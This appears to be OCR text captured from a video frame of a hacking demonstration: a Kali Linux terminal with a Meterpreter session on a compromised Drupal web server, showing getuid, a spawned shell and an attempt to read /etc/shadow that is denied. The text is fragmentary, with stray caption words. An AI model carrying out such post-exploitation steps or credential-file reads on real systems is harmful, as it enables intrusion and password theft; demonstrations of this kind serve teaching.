 Index of / - ...
loiliangyang...
loiliangyang@kali: ~
File Actions Edit View Help
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 2755 created.
Channel 0 created.
pwd
/var/www/html/drupal
cat /etc/shadow
cat: /etc/shadow: Permission denied
RØDE